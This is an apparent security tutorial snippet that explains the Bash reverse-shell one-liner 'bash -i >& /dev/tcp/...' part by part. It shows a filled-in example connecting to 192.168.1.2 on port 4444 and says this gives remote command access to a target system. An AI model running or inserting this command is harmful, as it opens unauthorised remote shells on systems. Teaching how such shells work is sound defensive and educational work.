Bash Reverse Shell Breakdown:
bash -i >& /dev/tcp/<your_ip>/<your_port> 0>&1
- bash: Invokes the Bash shell.
- -i: Launches an interactive Bash session, providing an interactive shell to the user.
- >& /dev/tcp/<your_ip>/<your_port>: Redirects both standard output (stdout) and standard error (stderr) to the specified TCP connection. /dev/tcp/<your_ip>/<your_port> is a special file path that Bash uses for network connections.
- 0>&1: Redirects standard input (stdin) to the same location as standard output, effectively tying stdin to the TCP connection.
let’s replace <your_ip> and <your_port> with actual values:
bash -i >& /dev/tcp/192.168.1.2/4444 0>&1
In this example:
- <your_ip> is replaced with 192.168.1.2 (your machine’s IP).
- <your_port> is replaced with 4444 (a chosen port number).
When this command is executed on the target system, it will initiate a connection back to your machine’s IP address on the specified port, effectively creating a reverse shell. The interactive shell on the target system will be connected to your machine, allowing you to execute commands remotely.